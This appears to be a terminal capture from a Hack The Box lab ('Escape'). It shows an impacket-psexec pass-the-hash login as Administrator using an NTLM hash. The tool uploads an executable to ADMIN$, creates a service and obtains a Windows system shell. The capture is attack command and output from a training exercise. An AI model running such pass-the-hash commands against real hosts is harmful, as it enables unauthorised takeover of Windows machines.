 ┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ impacket-psexec sequel.htb/Administrator@10.10.11.202 -hashes ':a52f78e4c751e5f5e17e1e9f3e58f4ee'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.11.202.....
[*] Found writable share ADMIN$
[*] Uploading file iXSTVZQe.exe
[*] Opening SVCManager on 10.10.11.202.....
[*] Creating service OXMn on 10.10.11.202.....
[*] Starting service OXMn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>